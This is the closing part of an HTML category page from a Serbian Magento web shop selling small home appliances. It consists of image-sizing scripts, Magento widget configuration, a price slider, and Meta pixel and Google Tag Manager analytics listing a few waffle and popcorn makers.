    ".product-image-container-4395  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4393");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4393  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4236");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4236  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4181");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4181  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3496");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3496  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4401");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4401  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4371");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4371  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4357");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4357  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4194");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4194  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4175");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4175  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3501");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3501  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3498");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3498  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3495");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3495  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6266");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6266  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4535");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4535  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4436");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4436  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4415");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4415  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4391");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4391  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "AD3142"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.shoppy.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":599,"maxValue":83391,"currentValue":{"from":599,"to":83391},"fieldFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"intervals":[{"value":599,"count":1},{"value":790,"count":1},{"value":829,"count":1},{"value":890,"count":2},{"value":1089,"count":1},{"value":1090,"count":3},{"value":1190,"count":7},{"value":1290,"count":7},{"value":1299,"count":1},{"value":1390,"count":14},{"value":1469,"count":1},{"value":1479,"count":1},{"value":1490,"count":14},{"value":1590,"count":13},{"value":1690,"count":13},{"value":1790,"count":9},{"value":1890,"count":10},{"value":1949,"count":1},{"value":1990,"count":23},{"value":2090,"count":7},{"value":2190,"count":2},{"value":2290,"count":3},{"value":2390,"count":6},{"value":2490,"count":9},{"value":2590,"count":5},{"value":2690,"count":6},{"value":2790,"count":1},{"value":2890,"count":4},{"value":2990,"count":2},{"value":3090,"count":4},{"value":3129,"count":1},{"value":3190,"count":4},{"value":3290,"count":4},{"value":3390,"count":5},{"value":3490,"count":7},{"value":3590,"count":6},{"value":3690,"count":2},{"value":3790,"count":3},{"value":3890,"count":7},{"value":3990,"count":3},{"value":4090,"count":2},{"value":4190,"count":1},{"value":4290,"count":7},{"value":4390,"count":4},{"value":4490,"count":2},{"value":4549,"count":1},{"value":4590,"count":3},{"value":4599,"count":1},{"value":4690,"count":2},{"value":4790,"count":1},{"value":4890,"count":6},{"value":4990,"count":2},{"value":5090,"count":1},{"value":5190,"count":1},{"value":5290,"count":1},{"value":5390,"count":4},{"value":5490,"count":5},{"value":5690,"count":1},{"value":5699,"count":1},{"value":5790,"count":5},{"value":5890,"count":4},{"value":6090,"count":1},{"value":6190,"count":2},{"value":6290,"count":1},{"value":6390,"count":1},{"value":6590,"count":3},{"value":6690,"count":2},{"value":6699,"count":1},{"value":6790,"count":1},{"value":6890,"count":2},{"value":7090,"count":1},{"value":7590,"count":3},{"value":7690,"count":1},{"value":7990,"count":1},{"value":8090,"count":2},{"value":8190,"count":2},{"value":8390,"count":3},{"value":8490,"count":1},{"value":8590,"count":5},{"value":8690,"count":2},{"value":8890,"count":1},{"value":8990,"count":1},{"value":9090,"count":1},{"value":9190,"count":1},{"value":9290,"count":1},{"value":9590,"count":1},{"value":9790,"count":1},{"value":9890,"count":1},{"value":9990,"count":2},{"value":10190,"count":1},{"value":10890,"count":2},{"value":10990,"count":1},{"value":11190,"count":2},{"value":11390,"count":2},{"value":11790,"count":1},{"value":11890,"count":1},{"value":12490,"count":1},{"value":13490,"count":2},{"value":13690,"count":2},{"value":14090,"count":1},{"value":14290,"count":1},{"value":14590,"count":1},{"value":14690,"count":1},{"value":15290,"count":1},{"value":15790,"count":1},{"value":16190,"count":1},{"value":16590,"count":1},{"value":16890,"count":1},{"value":16899,"count":1},{"value":17090,"count":1},{"value":17190,"count":1},{"value":17490,"count":1},{"value":17590,"count":1},{"value":17690,"count":1},{"value":17790,"count":2},{"value":17890,"count":1},{"value":17990,"count":1},{"value":18199,"count":1},{"value":19090,"count":1},{"value":20590,"count":1},{"value":83390,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.shoppy.rs\/mali-kucni-aparati?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_images_names_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Ime","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Cena","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Od","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Do","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Dodaj u korpu","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Nedavno pregledani","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"RSD","productCurrentScope":"website","displayTaxes":"1","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"4","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_category","categoryId":"66"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"trackCustom","event":"ViewCategory","payload":{"category_name":"Mali ku\u0107ni aparati"}}        }
    }
}
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.9.8","page_type":"category","page_path":"https:\/\/www.shoppy.rs\/mali-kucni-aparati","page_title":"Mali ku\u0107ni aparati","virtual_page":"\/mali-kucni-aparati","breadcrumb":["Mali ku\u0107ni aparati"],"user":{"has_transacted":false},"category_size":80,"products":[{"item_id":"R.2224","item_sku":"R.2224","magento_sku":"R.2224","magento_id":"7050","item_name":"RAF Aparat za galete 2224 -1000w","item_manufacturer":"","item_list_id":"74","item_list_name":"Ro\u0161tilji i Tosteri","price":1790,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":1,"quantity":1},{"item_id":"r.9014","item_sku":"r.9014","magento_sku":"r.9014","magento_id":"7053","item_name":"RAF parat za kokice 1200w 2l","item_manufacturer":"","item_list_id":"66","item_list_name":"Mali ku\u0107ni aparati","price":1990,"item_category":"Mali ku\u0107ni aparati","item_category2":"Kuhinjski aparati","item_brand":"","index":2,"quantity":1},{"item_id":"R.2213","item_sku":"R.2213","magento_sku":"R.2213","magento_id":"7048","item_name":"RAF Aparat za vafle 1000W","item_manufacturer":"","item_list_id":"74","item_list_name":"Ro\u0161tilji i Tosteri","price":1990,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":3,"quantity":1},{"item_id":"R.519","item_sku":"R.519","magento_sku":"R.519","magento_id":"7052","item_name":"RAF aparat za vafle 519-1200w","item_manufacturer":"","item_list_id":"66","item_list_name":"Mali ku\u0107ni aparati","price":2190,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":4,"quantity":1}],"category_id":"66","category_name":"Mali ku\u0107ni aparati"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[{"item_id":"R.2224","item_sku":"R.2224","magento_sku":"R.2224","magento_id":"7050","item_name":"RAF Aparat za galete 2224 -1000w","item_manufacturer":"","item_list_id":"74","item_list_name":"Ro\u0161tilji i Tosteri","price":1790,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":1,"quantity":1},{"item_id":"r.9014","item_sku":"r.9014","magento_sku":"r.9014","magento_id":"7053","item_name":"RAF parat za kokice 1200w 2l","item_manufacturer":"","item_list_id":"66","item_list_name":"Mali ku\u0107ni aparati","price":1990,"item_category":"Mali ku\u0107ni aparati","item_category2":"Kuhinjski aparati","item_brand":"","index":2,"quantity":1},{"item_id":"R.2213","item_sku":"R.2213","magento_sku":"R.2213","magento_id":"7048","item_name":"RAF Aparat za vafle 1000W","item_manufacturer":"","item_list_id":"74","item_list_name":"Ro\u0161tilji i Tosteri","price":1990,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":3,"quantity":1},{"item_id":"R.519","item_sku":"R.519","magento_sku":"R.519","magento_id":"7052","item_name":"RAF aparat za vafle 519-1200w","item_manufacturer":"","item_list_id":"66","item_list_name":"Mali ku\u0107ni aparati","price":2190,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":4,"quantity":1}]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"user_allowed_save_cookie","website_id":2,"data_layer":{"version":"3.9.8","page_type":"category","page_path":"https:\/\/www.shoppy.rs\/mali-kucni-aparati","page_title":"Mali ku\u0107ni aparati","virtual_page":"\/mali-kucni-aparati","breadcrumb":["Mali ku\u0107ni aparati"],"user":{"has_transacted":false},"category_size":80,"products":[{"item_id":"R.2224","item_sku":"R.2224","magento_sku":"R.2224","magento_id":"7050","item_name":"RAF Aparat za galete 2224 -1000w","item_manufacturer":"","item_list_id":"74","item_list_name":"Ro\u0161tilji i Tosteri","price":1790,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":1,"quantity":1},{"item_id":"r.9014","item_sku":"r.9014","magento_sku":"r.9014","magento_id":"7053","item_name":"RAF parat za kokice 1200w 2l","item_manufacturer":"","item_list_id":"66","item_list_name":"Mali ku\u0107ni aparati","price":1990,"item_category":"Mali ku\u0107ni aparati","item_category2":"Kuhinjski aparati","item_brand":"","index":2,"quantity":1},{"item_id":"R.2213","item_sku":"R.2213","magento_sku":"R.2213","magento_id":"7048","item_name":"RAF Aparat za vafle 1000W","item_manufacturer":"","item_list_id":"74","item_list_name":"Ro\u0161tilji i Tosteri","price":1990,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":3,"quantity":1},{"item_id":"R.519","item_sku":"R.519","magento_sku":"R.519","magento_id":"7052","item_name":"RAF aparat za vafle 519-1200w","item_manufacturer":"","item_list_id":"66","item_list_name":"Mali ku\u0107ni aparati","price":2190,"item_category":"Ro\u0161tilji i Tosteri","item_category2":"Mali ku\u0107ni aparati","item_category3":"Kuhinjski aparati","item_brand":"","index":4,"quantity":1}],"category_id":"66","category_name":"Mali ku\u0107ni aparati"},"id":"GTM-NH6QTC4","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
</body>
</html>
